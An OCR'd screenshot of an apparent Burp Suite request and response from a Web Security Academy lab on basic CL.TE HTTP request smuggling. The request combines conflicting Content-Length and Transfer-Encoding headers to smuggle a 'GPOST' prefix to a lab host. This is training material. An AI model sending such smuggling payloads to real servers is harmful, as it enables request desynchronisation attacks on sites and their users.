 Send Cancel < > Target: https://0a060077041299bd81e2204
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a060077041299bd81e2204e006b00bd.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 31
5 Transfer-Encoding: chunked
6
7 0
8
9 GPOST / HTTP/1.1
10 x: x
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
Ey0GuYmph19PbMC4P5aRwZEXZBek5ihW; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8279
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, basic
CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js"